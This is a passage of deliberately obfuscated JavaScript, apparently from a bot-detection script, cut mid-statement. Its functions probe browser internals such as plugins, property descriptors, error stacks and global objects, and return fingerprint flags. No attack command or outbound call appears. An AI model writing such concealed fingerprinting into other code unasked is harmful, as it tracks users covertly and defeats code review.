KP()[Ds(Bc)],PP('',[][[]]))?KP()[Ds(pX)].call(null,d7,jt):KP()[Ds(cX)](z7,ht):typeof Ug,V4.pop(),jC;}break;case RT:{var DQ=wO[r2];return typeof DQ;}break;}};var ZI;var pg=function G7(c3,T7){'use strict';var S7=G7;switch(c3){case bn:{var Ow=T7[r2];V4.push(Fz);var mC=tS()[wD(AE)].call(null,Pt,vh,L0,cX,H0,rV);var sb=RG(typeof tS()[wD(vW)],'undefined')?tS()[wD(DP)](GD,Rz,H0,B6(B6({})),cC,bX):tS()[wD(AE)](rV,vh,L0,bX,H0,zd);var lx=new (Q[zW()[HG(Mz)](OX,pJ)])(new (Q[zW()[HG(Mz)].call(null,OX,pJ)])(m9(typeof zW()[HG(IC)],PP('',[][[]]))?zW()[HG(mb)](nv,VY):zW()[HG(tW)].apply(null,[Nh,RE])));try{var Ut=V4.length;var vK=B6(HF);if(B6(B6(Q[PS()[CP(DP)](Iz,pX,wQ)][VP()[fd(OX)].apply(null,[Sc,xG,fs])]))&&B6(B6(Q[PS()[CP(DP)](Iz,BE,wQ)][VP()[fd(OX)].call(null,Sc,xG,B6(B6(MJ)))][VP()[fd(wQ)](TE,VC,B6([]))]))){var dQ=Q[VP()[fd(OX)](Sc,xG,DD)][VP()[fd(wQ)](TE,VC,pX)](Q[PS()[CP(CE)].call(null,gW,rP,gk)][Xv()[Rq(DP)](Sh,OX,pX,Pv)],VP()[fd(Ph)](UZ,ZA,QN));if(dQ){mC=lx[KP()[Ds(Gd)].call(null,Dd,l6)](dQ[zW()[HG(DP)](d0,Yj)][dc()[qE(l6)](W7,B6(B6(MJ)),db,Zg)]());}}sb=m9(Q[RG(typeof PS()[CP(QN)],PP('',[][[]]))?PS()[CP(ES)](s8,hg,sX):PS()[CP(DP)](Iz,RS,wQ)],Ow);}catch(F3){V4.splice(CO(Ut,MJ),Infinity,Fz);mC=zW()[HG(xs)](NC,rc);sb=zW()[HG(xs)](NC,rc);}var c8=PP(mC,dK(sb,MJ))[RG(typeof dc()[qE(ms)],PP([],[][[]]))?dc()[qE(vW)](O1,Id,fK,O8):dc()[qE(l6)](W7,RS,db,NC)]();var RK;return V4.pop(),RK=c8,RK;}break;case Mp:{V4.push(Mx);var Zk=Q[VP()[fd(OX)].apply(null,[S4,xG,B6(B6({}))])][RG(typeof VP()[fd(r8)],PP('',[][[]]))?VP()[fd(H0)].apply(null,[Pb,v7,pX]):VP()[fd(sX)].call(null,Jq,ZN,OX)]?Q[RG(typeof VP()[fd(bP)],PP('',[][[]]))?VP()[fd(H0)](D7,U4,H0):VP()[fd(OX)].apply(null,[S4,xG,UD])][KP()[Ds(l6)](z0,YQ)](Q[VP()[fd(OX)](S4,xG,mb)][VP()[fd(sX)].call(null,Jq,ZN,Ag)](Q[tS()[wD(DD)].call(null,Mq,KE,Jz,Mq,tW,DP)]))[RG(typeof KP()[Ds(CE)],'undefined')?KP()[Ds(cX)].call(null,WQ,lN):KP()[Ds(dS)].apply(null,[sw,dS])](zW()[HG(Bc)](tW,md)):PS()[CP(ms)](fb,I9,Mq);var ck;return V4.pop(),ck=Zk,ck;}break;case PT:{V4.push(Bb);var Mw=RG(typeof tS()[wD(IC)],PP([],[][[]]))?tS()[wD(DP)](kh,ZA,f9,B6([]),q1,Ag):tS()[wD(AE)](hE,PO,L0,xg,H0,zd);try{var zh=V4.length;var gw=B6(HF);if(Q[tS()[wD(DD)](kv,cN,Jz,Mq,tW,bX)]&&Q[tS()[wD(DD)].apply(null,[Ov,cN,Jz,I9,tW,sS])][dc()[qE(hG)].call(null,w7,B0,H0,dv)]&&Q[tS()[wD(DD)](Nh,cN,Jz,tg,tW,Mz)][RG(typeof dc()[qE(l6)],PP('',[][[]]))?dc()[qE(vW)](Xt,pX,DN,nz):dc()[qE(hG)](w7,B6(fs),H0,kv)][Xv()[Rq(nz)].apply(null,[OV,OX,B6(B6(MJ)),sS])]){var V1=Q[tS()[wD(DD)](B6(MJ),cN,Jz,Pt,tW,RS)][RG(typeof dc()[qE(bD)],PP([],[][[]]))?dc()[qE(vW)].call(null,b8,cO,pb,Mq):dc()[qE(hG)].call(null,w7,Bb,H0,ws)][Xv()[Rq(nz)].call(null,OV,O8,B6({}),sS)][dc()[qE(l6)](dz,r8,db,rV)]();var rh;return V4.pop(),rh=V1,rh;}else{var pQ;return V4.pop(),pQ=Mw,pQ;}}catch(O7){V4.splice(CO(zh,MJ),Infinity,Bb);var UV;return V4.pop(),UV=Mw,UV;}V4.pop();}break;case qf:{V4.push(J7);var s7=tS()[wD(AE)](kh,Qk,L0,cO,H0,Pt);try{var Px=V4.length;var I8=B6(HF);if(Q[m9(typeof tS()[wD(fs)],PP([],[][[]]))?tS()[wD(DD)](rV,XC,Jz,GS,tW,Ag):tS()[wD(DP)].apply(null,[hG,Kg,Yh,vW,ZA,RS])][dc()[qE(rV)](nD,tW,vD,B6(B6(MJ)))]&&Q[tS()[wD(DD)].apply(null,[B0,XC,Jz,NC,tW,mJ])][dc()[qE(rV)](nD,GS,vD,v0)][fs]&&Q[tS()[wD(DD)].call(null,vD,XC,Jz,GS,tW,Ag)][dc()[qE(rV)].call(null,nD,dv,vD,K7)][fs][fs]&&Q[tS()[wD(DD)](SS,XC,Jz,B6(B6(fs)),tW,tg)][dc()[qE(rV)](nD,ZA,vD,xG)][fs][fs][VP()[fd(Mq)](R0,ph,R7)]){var Kw=RG(Q[RG(typeof tS()[wD(AE)],PP(PS()[CP(ms)](hZ,R7,Mq),[][[]]))?tS()[wD(DP)](QN,l6,WV,hE,px,Bb):tS()[wD(DD)].call(null,v0,XC,Jz,Mz,tW,kh)][dc()[qE(rV)](nD,B6([]),vD,tg)][fs][fs][VP()[fd(Mq)].call(null,R0,ph,l6)],Q[m9(typeof tS()[wD(DD)],PP([],[][[]]))?tS()[wD(DD)].call(null,tg,XC,Jz,Kb,tW,H7):tS()[wD(DP)].apply(null,[pX,Vz,gk,MJ,tC,hJ])][dc()[qE(rV)].call(null,nD,B6(B6({})),vD,Ph)][fs]);var IK=Kw?m9(typeof Xv()[Rq(Mz)],PP('',[][[]]))?Xv()[Rq(ms)].apply(null,[F0,cO,cO,DP]):Xv()[Rq(ks)](gb,B0,tW,xC):KP()[Ds(ms)].call(null,sN,Y1);var UQ;return V4.pop(),UQ=IK,UQ;}else{var cz;return V4.pop(),cz=s7,cz;}}catch(jw){V4.splice(CO(Px,MJ),Infinity,J7);var v3;return V4.pop(),v3=s7,v3;}V4.pop();}break;case Gl:{V4.push(DC);var vw=tS()[wD(AE)](f9,gX,L0,pX,H0,dv);if(Q[tS()[wD(DD)](B6(B6(MJ)),mA,Jz,q4,tW,l6)]&&Q[tS()[wD(DD)](tg,mA,Jz,Ph,tW,GS)][dc()[qE(rV)](gA,BE,vD,L0)]&&Q[tS()[wD(DD)].call(null,bP,mA,Jz,xg,tW,CE)][dc()[qE(rV)](gA,B6(fs),vD,xd)][zW()[HG(wQ)](Q0,gW)]){var rO=Q[tS()[wD(DD)](Bs,mA,Jz,DD,tW,mb)][dc()[qE(rV)](gA,ws,vD,UD)][zW()[HG(wQ)].call(null,Q0,gW)];try{var nk=V4.length;var Gx=B6({});var pw=Q[RG(typeof VP()[fd(MJ)],PP('',[][[]]))?VP()[fd(H0)](v8,Hg,Bb):VP()[fd(hJ)](VW,mb,FS)][m9(typeof VP()[fd(bD)],PP('',[][[]]))?VP()[fd(p0)](DS,NC,cO):VP()[fd(H0)].apply(null,[Iw,FC,DP])](x7(Q[VP()[fd(hJ)](VW,mb,sX)][tS()[wD(d0)](p7,sE,mN,fs,f9,rV)](),UG[mJ]))[dc()[qE(l6)](Lq,bP,db,Bc)]();Q[tS()[wD(DD)](B6(B6([])),mA,Jz,wQ,tW,Pv)][RG(typeof dc()[qE(hE)],PP([],[][[]]))?dc()[qE(vW)].apply(null,[Pz,kC,cx,Ov]):dc()[qE(rV)](gA,kh,vD,xd)][RG(typeof zW()[HG(mJ)],PP([],[][[]]))?zW()[HG(tW)](b1,SN):zW()[HG(wQ)](Q0,gW)]=pw;var RQ=RG(Q[tS()[wD(DD)](MJ,mA,Jz,RS,tW,Q0)][dc()[qE(rV)].apply(null,[gA,Bb,vD,kv])][zW()[HG(wQ)].apply(null,[Q0,gW])],pw);var Mt=RQ?Xv()[Rq(ms)].call(null,TW,Ov,MJ,DP):KP()[Ds(ms)].call(null,vP,Y1);Q[tS()[wD(DD)].call(null,B6(fs),mA,Jz,DD,tW,db)][m9(typeof dc()[qE(Ph)],PP([],[][[]]))?dc()[qE(rV)].call(null,gA,cO,vD,RS):dc()[qE(vW)](sX,mW,D8,DP)][zW()[HG(wQ)].call(null,Q0,gW)]=rO;var s3;return V4.pop(),s3=Mt,s3;}catch(Dz){V4.splice(CO(nk,MJ),Infinity,DC);if(m9(Q[tS()[wD(DD)].call(null,dv,mA,Jz,rP,tW,p0)][RG(typeof dc()[qE(Ad)],PP('',[][[]]))?dc()[qE(vW)](GN,bP,Kz,NC):dc()[qE(rV)](gA,hE,vD,Bb)][zW()[HG(wQ)].call(null,Q0,gW)],rO)){Q[tS()[wD(DD)].call(null,B6(B6([])),mA,Jz,pD,tW,gk)][dc()[qE(rV)](gA,B6(B6(MJ)),vD,mJ)][RG(typeof zW()[HG(pD)],PP([],[][[]]))?zW()[HG(tW)](O1,B8):zW()[HG(wQ)](Q0,gW)]=rO;}var FN;return V4.pop(),FN=vw,FN;}}else{var qQ;return V4.pop(),qQ=vw,qQ;}V4.pop();}break;case r2:{V4.push(V7);var UN=tS()[wD(AE)].call(null,hG,Jt,L0,p0,H0,mJ);try{var qk=V4.length;var WC=B6({});if(Q[RG(typeof tS()[wD(v0)],PP(PS()[CP(ms)](CY,B6(B6({})),Mq),[][[]]))?tS()[wD(DP)].call(null,RS,Aq,Ik,vD,p7,O8):tS()[wD(DD)](Bc,nt,Jz,gk,tW,dv)][dc()[qE(rV)](Q6,Gd,vD,B6(B6(MJ)))]&&Q[tS()[wD(DD)].call(null,tW,nt,Jz,B6(B6({})),tW,Q0)][dc()[qE(rV)].call(null,Q6,dS,vD,NC)][fs]){var fg=RG(Q[tS()[wD(DD)].call(null,cX,nt,Jz,QN,tW,GD)][m9(typeof dc()[qE(p7)],PP('',[][[]]))?dc()[qE(rV)](Q6,O8,vD,nz):dc()[qE(vW)](ZA,B6(B6({})),TC,DP)][KP()[Ds(Y1)].apply(null,[wt,ZA])](UG[sS]),Q[tS()[wD(DD)].call(null,B6(B6({})),nt,Jz,wQ,tW,xG)][dc()[qE(rV)].apply(null,[Q6,O8,vD,hJ])][fs]);var S3=fg?Xv()[Rq(ms)](Dd,B6(B6([])),kC,DP):m9(typeof KP()[Ds(Bc)],PP('',[][[]]))?KP()[Ds(ms)](Sk,Y1):KP()[Ds(cX)](Rh,b1);var sO;return V4.pop(),sO=S3,sO;}else{var cK;return V4.pop(),cK=UN,cK;}}catch(bz){V4.splice(CO(qk,MJ),Infinity,V7);var HK;return V4.pop(),HK=UN,HK;}V4.pop();}break;case DH:{V4.push(qh);try{var qw=V4.length;var rC=B6(HF);var Zw=fs;var kz=Q[VP()[fd(OX)](n0,xG,MQ)][VP()[fd(wQ)](K4,VC,s6)](Q[zW()[HG(sX)](UD,Sh)][RG(typeof Xv()[Rq(rP)],'undefined')?Xv()[Rq(ks)].apply(null,[GS,nz,db,Fx]):Xv()[Rq(DP)].call(null,mD,K7,Pv,Pv)],VP()[fd(Y1)](Bd,MJ,GD));if(kz){Zw++;B6(B6(kz[zW()[HG(DP)].apply(null,[d0,qG])]))&&X7(kz[zW()[HG(DP)].apply(null,[d0,qG])][dc()[qE(l6)](ng,Kb,db,f9)]()[zX()[FA(z9)](ks,ms,dS,RV,q4)](Ps()[IW(AE)](kN,p7,c1,hG,rP,vD)),D3(MJ))&&Zw++;}var dV=Zw[RG(typeof dc()[qE(ES)],PP('',[][[]]))?dc()[qE(vW)](Bt,kh,zt,B6(B6({}))):dc()[qE(l6)](ng,Ad,db,RS)]();var S8;return V4.pop(),S8=dV,S8;}catch(bh){V4.splice(CO(qw,MJ),Infinity,qh);var Wk;return Wk=tS()[wD(AE)].call(null,B6(B6({})),k8,L0,H0,H0,wQ),V4.pop(),Wk;}V4.pop();}break;case N2:{V4.push(m6);if(Q[PS()[CP(DP)].apply(null,[z8,Id,wQ])][PS()[CP(CE)](KS,rV,gk)]){if(Q[VP()[fd(OX)](CH,xG,hG)][VP()[fd(wQ)].apply(null,[w9,VC,IC])](Q[PS()[CP(DP)].call(null,z8,sS,wQ)][PS()[CP(CE)](KS,ks,gk)][RG(typeof Xv()[Rq(xd)],PP([],[][[]]))?Xv()[Rq(ks)](Yz,ZA,MJ,CS):Xv()[Rq(DP)].call(null,Yq,B6(MJ),Nh,Pv)],KP()[Ds(pD)](WN,wQ))){var c7;return c7=Xv()[Rq(ms)](rt,O8,Xs,DP),V4.pop(),c7;}var GQ;return GQ=zW()[HG(xs)].apply(null,[NC,L4]),V4.pop(),GQ;}var U8;return U8=tS()[wD(AE)].apply(null,[RS,Jb,L0,fs,H0,MQ]),V4.pop(),U8;}break;case LH:{var gO;V4.push(XS);return gO=B6(Nz(Xv()[Rq(DP)](PN,xG,l6,Pv),Q[PS()[CP(DP)](Rg,q4,wQ)][PS()[CP(db)](fA,MQ,ms)][Xv()[Rq(bD)](rc,K6,CE,AE)][Xv()[Rq(Ph)](JQ,B6(B6(MJ)),B6(B6(fs)),Tk)])||Nz(Xv()[Rq(DP)].apply(null,[PN,B6([]),B6(B6(fs)),Pv]),Q[PS()[CP(DP)].apply(null,[Rg,mW,wQ])][PS()[CP(db)].apply(null,[fA,B6(B6(MJ)),ms])][RG(typeof Xv()[Rq(ws)],PP('',[][[]]))?Xv()[Rq(ks)](tg,ks,fs,fw):Xv()[Rq(bD)].apply(null,[rc,dv,mb,AE])][Ps()[IW(p7)].apply(null,[PO,wQ,Ix,bX,ks,tW])])),V4.pop(),gO;}break;case AY:{V4.push(LK);try{var BN=V4.length;var mk=B6(B6(r2));var Q7=new (Q[PS()[CP(DP)].call(null,N3,Q0,wQ)][m9(typeof PS()[CP(sS)],PP([],[][[]]))?PS()[CP(db)].apply(null,[NV,kh,ms]):PS()[CP(ES)](q4,rP,jN)][Xv()[Rq(bD)].call(null,cn,OX,MQ,AE)][Xv()[Rq(Ph)].call(null,SV,tW,B6(fs),Tk)])();var pV=new (Q[m9(typeof PS()[CP(H0)],'undefined')?PS()[CP(DP)](N3,rP,wQ):PS()[CP(ES)].call(null,k3,tW,lq)][PS()[CP(db)].call(null,NV,B6([]),ms)][Xv()[Rq(bD)](cn,r8,Kb,AE)][Ps()[IW(p7)].apply(null,[PO,B6(MJ),z8,zd,ks,d0])])();var lV;return V4.pop(),lV=B6({}),lV;}catch(H3){V4.splice(CO(BN,MJ),Infinity,LK);var Ck;return Ck=RG(H3[zW()[HG(MJ)].call(null,nz,F1)][m9(typeof VP()[fd(Ov)],PP([],[][[]]))?VP()[fd(Ad)].call(null,tt,kv,hg):VP()[fd(H0)].call(null,w3,Ah,tW)],RG(typeof Xv()[Rq(Ph)],PP([],[][[]]))?Xv()[Rq(ks)].apply(null,[wg,v0,ES,Y9]):Xv()[Rq(Ov)](wN,dv,I9,Nh)),V4.pop(),Ck;}V4.pop();}break;case bl:{V4.push(EN);if(B6(Q[PS()[CP(DP)](vd,Bb,wQ)][VP()[fd(pD)].apply(null,[I0,AE,IC])])){var EV=RG(typeof Q[PS()[CP(DP)].call(null,vd,Ag,wQ)][O6()[TX(Nh)].apply(null,[Ad,r8,B6({}),Eb,A8,zd])],dc()[qE(hJ)](kq,p7,GD,Bc))?Xv()[Rq(ms)](wG,RS,H0,DP):zW()[HG(xs)].apply(null,[NC,b0]);var b7;return V4.pop(),b7=EV,b7;}var Tz;return Tz=RG(typeof tS()[wD(DP)],'undefined')?tS()[wD(DP)](cO,hE,qN,QN,bS,K6):tS()[wD(AE)].call(null,Id,Xk,L0,OX,H0,B0),V4.pop(),Tz;}break;case JL:{V4.push(pt);var tN=m9(typeof O6()[TX(tW)],PP(PS()[CP(ms)](Cg,rP,Mq),[][[]]))?O6()[TX(ms)](MJ,Nh,pD,bv,b1,MQ):O6()[TX(MJ)](wz,xg,GD,CE,MC,sS);var Gh=B6([]);try{var Ab=V4.length;var k7=B6({});var Eg=fs;try{var nN=Q[VP()[fd(kC)](TV,Zg,Bb)][Xv()[Rq(DP)](Y7,Id,bX,Pv)][dc()[qE(l6)](C1,B6([]),db,sS)];Q[VP()[fd(OX)](YG,xG,v0)][KP()[Ds(d0)].call(null,Uv,F4)](nN)[dc()[qE(l6)].apply(null,[C1,B6(B6([])),db,cO])]();}catch(rb){V4.splice(CO(Ab,MJ),Infinity,pt);if(rb[PS()[CP(Zg)](h8,cX,H7)]&&RG(typeof rb[PS()[CP(Zg)].call(null,h8,B6(B6([])),H7)],Xv()[Rq(Id)](w0,GD,Mz,pD))){rb[PS()[CP(Zg)](h8,GD,H7)][dc()[qE(kv)](Bh,K6,L0,B6(fs))](zX()[FA(sS)].call(null,MJ,vW,NC,xt,MN))[PS()[CP(Xs)](OO,O8,lk)](function(RC){V4.push(TN);if(RC[Xv()[Rq(cO)](D1,Bc,B6([]),hG)](RG(typeof zX()[FA(Xs)],'undefined')?zX()[FA(ES)](B3,rP,bD,fO,Hz):zX()[FA(L0)](rP,Zg,kh,UK,Ch))){Gh=B6(B6(HF));}if(RC[Xv()[Rq(cO)](D1,Ov,OX,hG)](PS()[CP(cO)](xJ,Gd,BE))){Eg++;}V4.pop();});}}tN=RG(Eg,ms)||Gh?Xv()[Rq(ms)].apply(null,[XO,r8,AE,DP]):m9(typeof KP()[Ds(GD)],PP('',[][[]]))?KP()[Ds(ms)](EK,Y1):KP()[Ds(cX)].call(null,hN,Wb);}catch(Tt){V4.splice(CO(Ab,MJ),Infinity,pt);tN=zW()[HG(Id)].call(null,Lw,dU);}var Db;return V4.pop(),Db=tN,Db;}break;case HM:{V4.push(p0);var Bk=RG(typeof tS()[wD(mW)],PP(PS()[CP(ms)].apply(null,[xz,B6(MJ),Mq]),[][[]]))?tS()[wD(DP)].apply(null,[DP,Kk,PV,Nh,nz,xd]):tS()[wD(AE)](BE,K7,L0,B6([]),H0,bP);try{var AV=V4.length;var Hb=B6([]);Bk=m9(typeof Q[dc()[qE(Bs)](Ol,rV,E3,jt)],dc()[qE(hJ)].call(null,vt,B6(MJ),GD,bX))?Xv()[Rq(ms)](Gz,DP,B6([]),DP):KP()[Ds(ms)].call(null,SC,Y1);}catch(Bx){V4.splice(CO(AV,MJ),Infinity,p0);Bk=zW()[HG(Id)].call(null,Lw,OA);}var z3;return V4.pop(),z3=Bk,z3;}break;case gf:{V4.push(XO);var rK=tS()[wD(AE)](f9,j3,L0,B6([]),H0,xg);try{var XN=V4.length;var Zb=B6(B6(r2));rK=Q[VP()[fd(hG)](qP,DD,mW)][Xv()[Rq(DP)](B9,bX,B6(B6(MJ)),Pv)][dc()[qE(OX)].call(null,OQ,QN,vW,CE)](PS()[CP(xd)](LG,O8,ks))?Xv()[Rq(ms)](C3,Mz,B6(B6(fs)),DP):RG(typeof KP()[Ds(Pt)],PP([],[][[]]))?KP()[Ds(cX)].apply(null,[ZE,bt]):KP()[Ds(ms)](p1,Y1);}catch(E7){V4.splice(CO(XN,MJ),Infinity,XO);rK=zW()[HG(Id)].apply(null,[Lw,TP]);}var DV;return V4.pop(),DV=rK,DV;}break;case XT:{V4.push(Uh);var HQ=tS()[wD(AE)].call(null,bD,fO,L0,bX,H0,vW);try{var G8=V4.length;var Nk=B6(B6(r2));HQ=m9(typeof Q[RG(typeof KP()[Ds(Ph)],PP([],[][[]]))?KP()[Ds(cX)].call(null,qK,YQ):KP()[Ds(hG)].apply(null,[sQ,ZN])],dc()[qE(hJ)].call(null,Us,sS,GD,BE))?Xv()[Rq(ms)](jv,QN,MQ,DP):KP()[Ds(ms)](tQ,Y1);}catch(Ek){V4.splice(CO(G8,MJ),Infinity,Uh);HQ=zW()[HG(Id)](Lw,ZP);}var Vt;return V4.pop(),Vt=HQ,Vt;}break;case IL:{V4.push(Z7);var r3=Nz(VP()[fd(xG)](pL,GD,bD),Q[PS()[CP(DP)](Mh,B6({}),wQ)])||X7(Q[m9(typeof tS()[wD(p7)],PP([],[][[]]))?tS()[wD(DD)](FS,GG,Jz,I9,tW,ES):tS()[wD(DP)].apply(null,[Ov,bO,E8,cO,Sg,DD])][PS()[CP(Q0)].call(null,ID,UD,p0)],ZI[KP()[Ds(GD)].apply(null,[lG,MJ])]())||X7(Q[tS()[wD(DD)](B6(MJ),GG,Jz,K6,tW,kC)][PS()[CP(nz)].apply(null,[rq,l6,PO])],UG[MJ]);var vz=Q[PS()[CP(DP)](Mh,OX,wQ)][PS()[CP(bD)].call(null,Hs,OX,Pt)](Ps()[IW(Xs)](vQ,gk,nt,I9,d0,B6(B6({}))))[Xv()[Rq(Md)](dM,sS,xG,MQ)];var sV=Q[PS()[CP(DP)](Mh,QN,wQ)][PS()[CP(bD)].call(null,Hs,O8,Pt)](VP()[fd(Bs)](R0,d0,O8))[Xv()[Rq(Md)](dM,Gd,sS,MQ)];var B1=Q[PS()[CP(DP)](Mh,Ag,wQ)][PS()[CP(bD)].call(null,Hs,ES,Pt)](zW()[HG(UD)](zd,Ks))[Xv()[Rq(Md)](dM,B6(B6({})),Id,MQ)];var Q3;return Q3=PS()[CP(ms)](j6,Ad,Mq)[dc()[qE(AE)].apply(null,[Wq,B6(B6(fs)),I9,Pv])](r3?Xv()[Rq(ms)](ZD,pD,jt,DP):KP()[Ds(ms)](cS,Y1),zW()[HG(Bc)](tW,jJ))[m9(typeof dc()[qE(Q0)],PP('',[][[]]))?dc()[qE(AE)].call(null,Wq,kh,I9,QN):dc()[qE(vW)](xN,sX,kO,hJ)](vz?RG(typeof Xv()[Rq(GD)],PP('',[][[]]))?Xv()[Rq(ks)](T1,Ph,hE,BQ):Xv()[Rq(ms)].call(null,ZD,db,xs,DP):RG(typeof KP()[Ds(p0)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[jV,Lg]):KP()[Ds(ms)](cS,Y1),zW()[HG(Bc)].apply(null,[tW,jJ]))[m9(typeof dc()[qE(bP)],PP([],[][[]]))?dc()[qE(AE)](Wq,sS,I9,Nh):dc()[qE(vW)](k8,rP,Ms,hE)](sV?Xv()[Rq(ms)](ZD,ks,mJ,DP):KP()[Ds(ms)](cS,Y1),zW()[HG(Bc)](tW,jJ))[dc()[qE(AE)](Wq,z9,I9,Ph)](B1?Xv()[Rq(ms)].call(null,ZD,Gd,jG,DP):KP()[Ds(ms)].call(null,cS,Y1)),V4.pop(),Q3;}break;}};var Ev=function Th(mw,mQ){var XQ=Th;for(mw;mw!=kj;mw){switch(mw){case mF:{hK=g0*H0+cX+vW*v0;J3=ms+g0*tW-vW+cX;mw=fL;hO=tW*v0*cX+g0+DP;FQ=H0+vW*DP*ms*f9;Gb=g0*H0*ms-v0*cX;}break;case R:{jb=v0*pX*H0-MJ+ks;ZC=pX*H0*DP+g0+ms;j3=g0*f9-tW-ms+MJ;JN=tW*ms*v0+DP-cX;zV=g0*v0-pX-cX;mw=g5;}break;case YU:{bv=pX+tW*f9*v0;KV=tW+g0*ms-f9;M8=f9*g0+vW*ks-tW;bw=g0*ks+tW*ms*DP;mw=Wj;dO=vW+g0*f9-MJ-pX;fw=tW*DP*ks-f9-cX;}break;case Af:{mw=hI;if(BO(fV,Vk.length)){do{var tK=UC(Vk,fV);var mt=UC(jz.vm,NO++);g7+=Th(sp,[cc(gQ(cc(tK,mt)),JV(tK,mt))]);fV++;}while(BO(fV,Vk.length));}}break;case bM:{k1=DP-MJ+g0*f9-pX;l8=vW+DP*pX-MJ-ms;Pw=f9*g0-H0-tW;mw+=AM;Jb=DP*v0+g0*vW+pX;}break;case Hj:{mw=DU;pN=ms*pX*ks+vW-MJ;Tg=ms*g0+v0-pX+MJ;Ot=ms*f9*ks+pX-H0;lg=ms*g0+f9*tW;Qg=DP*ks*tW-cX-pX;lz=ks*g0+H0*MJ*DP;lN=g0*tW-pX+H0*f9;}break;case dI:{pk=MJ-tW+f9*pX*H0;tQ=tW*g0+vW*MJ*DP;mw=Cj;VV=v0*MJ*pX+ms*vW;lw=DP*g0-pX-cX*H0;OQ=g0*tW+ks+DP+pX;Xw=ks*DP*cX-v0;Wh=pX*ks-ms+cX-MJ;}break;case ZT:{B7=ms-tW-pX+g0*ks;xO=tW*cX+ks*H0*v0;gC=DP*g0+tW*MJ-vW;zw=pX*tW-f9-ks*v0;VX=tW*v0*f9-g0-H0;mw+=Gl;Z1=pX+g0*DP+H0;dz=DP+vW*ks*v0;}break;case Fm:{mw+=K5;xC=g0*tW-pX+cX*MJ;LQ=H0*ms+g0+pX+ks;E3=g0*H0-f9-v0*DP;nv=cX+ks+g0-MJ;dg=v0-H0-ms+g0+DP;Uz=g0+vW-H0+cX+tW;}break;case TF:{mw-=zT;qO=DP-v0+ks*g0+vW;kg=vW*pX*H0-ks*MJ;ZN=vW*ks+cX+g0*MJ;bk=DP*f9*tW-ks*H0;kk=ks*pX*ms-DP;wc=vW+cX*g0;}break;case BM:{B3=tW*g0+cX+f9-ms;Yz=vW-MJ+H0+pX*tW;p3=g0*vW+DP+cX*tW;gV=f9-MJ+tW*H0*pX;b1=cX-H0+tW*MJ*pX;mw-=bI;qN=MJ+H0*cX*DP*ks;Tw=MJ+DP*tW*ms-pX;}break;case l5:{Qw=f9*g0-tW-cX-MJ;fD=tW+g0*ks+vW*cX;ZV=H0+pX*tW+g0*ms;K1=cX+tW-ms+g0*vW;Uw=pX+ks*tW*H0-ms;th=vW+DP*ks*tW-f9;mw=E5;Zg=ms*f9+pX+DP-MJ;P8=g0*f9-DP-v0+tW;}break;case fl:{zz=v0+pX*H0*DP-tW;Lz=cX*g0+ms+v0;VC=vW+tW+pX*ms+cX;r7=tW*ks*v0+DP-vW;Lv=cX+f9*g0+DP*vW;YO=ks*g0-H0*ms-v0;mw-=Nl;AQ=v0*ks+DP*g0;XV=g0+DP+ms*pX;}break;case ST:{Kh=ms*v0+f9*g0-vW;fN=pX*vW*ms+H0*cX;nx=ms+g0*ks+v0*MJ;mw+=C;QO=cX*DP*H0*ms+ks;}break;case tl:{mw+=Tj;YN=v0*pX*MJ-f9;Sb=f9*pX*MJ*H0-ms;B8=ks*ms+H0*pX*f9;Qt=v0*ks+H0+tW*g0;Z3=f9*ms*vW*v0-DP;}break;case Bf:{DO=cX*v0*tW-f9-H0;gh=DP*pX+vW*tW;mw=zL;j7=ms-vW+H0+pX+g0;Nw=ms*cX+g0+f9-v0;gK=v0+f9+H0+g0*MJ;KC=pX-ms-tW-MJ+g0;}break;case jn:{var M1=QC[hC];mw=dj;var A1=fs;}break;case d5:{mw=kj;ZQ=ks+tW*f9*v0-MJ;lb=g0*tW-ks*f9+MJ;tO=H0+ms*g0+DP-vW;}break;case zL:{Lt=g0+v0+cX+tW-ms;wC=ks*DP*v0-MJ-f9;mw-=I;xv=MJ+pX+tW*v0;p8=g0+H0-ks+pX;JK=v0*tW+DP+pX-MJ;}break;case MF:{j8=g0*v0+MJ-pX-ks;nh=MJ*pX+v0+f9*g0;Fz=ms-cX*ks+DP*g0;tw=g0*f9-ms*MJ;mw+=Y2;D7=f9*g0+ks+DP*cX;Yt=f9+g0+tW*v0*ks;OK=cX+pX*DP*H0-ks;}break;case Bp:{wg=DP-vW*ks+g0*f9;mw-=Lp;Bc=pX+ks-ms+H0+f9;G1=DP+MJ+f9*g0+ks;xd=ms+tW+v0*H0+pX;Ov=DP*tW-cX*v0-ks;Mz=v0*vW+f9-ms*MJ;Ph=tW*DP*MJ-H0;}break;case pM:{mw=SI;O1=DP*g0-f9+tW*MJ;NK=ms+pX*v0-g0+DP;R1=cX+g0+v0+f9*ks;vg=vW*f9+H0+DP*g0;Pz=cX*g0+MJ+vW+pX;RN=H0+ks+tW*vW*f9;bt=g0+H0-ms-tW+pX;F9=cX+ks*pX+v0-MJ;}break;case Xj:{xK=f9*g0+v0-pX;b3=pX*vW*cX*MJ+ks;TK=tW*vW+f9*pX+DP;d1=pX+DP*v0*cX+ms;mw-=fI;C8=DP*MJ*H0+pX*v0;Xk=vW*pX*tW-f9+ks;rg=pX*vW+H0*g0;}break;case DF:{Rt=DP+g0-tW+pX*cX;Y3=cX*g0-DP;fz=v0*pX*vW-tW;w1=tW*g0-MJ+ks*DP;gt=MJ-pX+tW*g0-ks;kw=v0+ks*g0;mw+=IZ;}break;case xf:{EO=g0*tW+v0+vW*DP;M3=DP*cX*MJ-vW+g0;f3=DP*g0+cX*vW*v0;Vw=g0*f9+cX+tW*H0;mw-=HY;PQ=v0*MJ*DP*ks;tV=ms*H0*tW*v0+cX;W3=v0*ks*tW+ms*cX;AK=g0*DP-H0+ms;}break;case Zf:{x1=ms*cX*pX+MJ;EC=ks*g0-pX+cX*MJ;Zt=f9-vW-v0+pX*tW;mw=YF;Hh=g0+v0*MJ*pX-vW;Qz=tW+g0*ks+ms*cX;HN=g0+ms+tW*DP+vW;}break;case bY:{jV=tW*H0*f9*ks+vW;ng=v0*g0-pX*MJ+ms;Jt=vW*pX*tW-cX*MJ;lk=pX-vW*MJ+DP+g0;fC=DP*f9*vW*MJ-cX;mw-=Bn;VN=f9*H0*DP*tW+ks;}break;case mY:{Uk=tW*DP*cX+ks;L1=g0+tW+pX*DP;K8=ks*vW*pX+g0*H0;hb=ms*vW*cX*v0-pX;PK=f9*v0+g0*vW;mw+=KU;}break;case YY:{for(var QV=fs;BO(QV,rN.length);QV++){var Vb=UC(rN,QV);var 